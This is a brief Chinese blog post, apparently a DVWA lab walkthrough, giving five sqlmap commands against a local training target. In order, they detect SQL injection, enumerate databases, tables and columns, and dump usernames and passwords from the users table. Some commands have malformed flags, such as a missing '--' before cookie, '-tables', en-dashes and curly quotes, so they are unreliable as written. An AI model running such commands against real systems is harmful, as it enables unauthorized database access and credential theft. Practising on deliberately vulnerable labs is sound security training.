 第一步：判断是否有注入

sqlmap.py -u "http://192.168.188.129/DVWA-master/vulnerabilities/sqli/#" cookie="security=medium; PHPSESSID=eginra7bva8mnspapolbnsqkfh" --data "id=2&Submit=Submit"

第二步：爆数据库名

sqlmap.py -u "http://192.168.188.129/DVWA-master/vulnerabilities/sqli/#" cookie="security=medium; PHPSESSID=eginra7bva8mnspapolbnsqkfh" --data "id=2&Submit=Submit" --dbs

第三步：爆数据库的表

sqlmap.py -u "http://192.168.188.129/DVWA-master/vulnerabilities/sqli/" --cookie="security=medium; PHPSESSID=eginra7bva8mnspapolbnsqkfh" --data "id=1&Submit=Submit" -tables -D "root"

第四步：爆数据库表的字段

sqlmap.py -u "http://192.168.188.129/DVWA-master/vulnerabilities/sqli/" --cookie="security=medium; PHPSESSID=eginra7bva8mnspapolbnsqkfh" --data "id=1&Submit=Submit" –columns –D “root” –T “users”

第五步：爆账号密码

sqlmap.py -u "http://192.168.188.129/DVWA-master/vulnerabilities/sqli/" --cookie="security=medium; PHPSESSID=eginra7bva8mnspapolbnsqkfh" --data "id=1&Submit=Submit" --dump -D "root" -T "users" -C "user,password"

CSDN @路baby